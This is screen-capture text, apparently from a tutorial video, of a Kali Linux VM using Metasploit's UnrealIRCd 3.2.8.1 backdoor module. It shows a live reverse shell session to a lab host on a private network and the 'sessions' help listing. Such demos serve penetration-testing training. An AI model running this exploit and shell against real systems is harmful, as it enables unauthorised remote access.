 VirtualBox
Ko
15:09
Kali linux v2017.1 [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 02:08 1
Terminal
File Edit View Search Terminal Help
unrealircd.conf
pwd
/etc/unreal
^Z
Background session 1? [y/N]  y
msf exploit(unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Type            Information  Connection
--  ----            -----------  ----------
1   shell cmd/unix               192.168.1.16:4444 -> 192.168.1.17:52749 (192.168.1.17)
msf exploit(unreal_ircd_3281_backdoor) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt>  Run a Meterpreter Command on the session given with -i, or all
-K        Terminate all sessions
-c <opt>  Run a command on the session given with -i, or all
-h        Help banner
-i <opt>  Interact with the supplied session ID
-k <opt>  Terminate sessions by session ID and/or range
-l        List all active sessions
-q        Quiet mode
-r        Reset the ring buffer for the session given with -i, or all
-s <opt>  Run a script on the session given with -i, or all
-t <opt>  Set a response timeout (default: 15)
-u <opt>  Upgrade a shell to a meterpreter session on many platforms
-v        List sessions in verbose mode
-x        Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example:  sessions -s checkvm -i 1,3-5  or  sessions -k 1-2,5,6
msf exploit(unreal_ircd_3281_backdoor) > sessions
Right Ctrl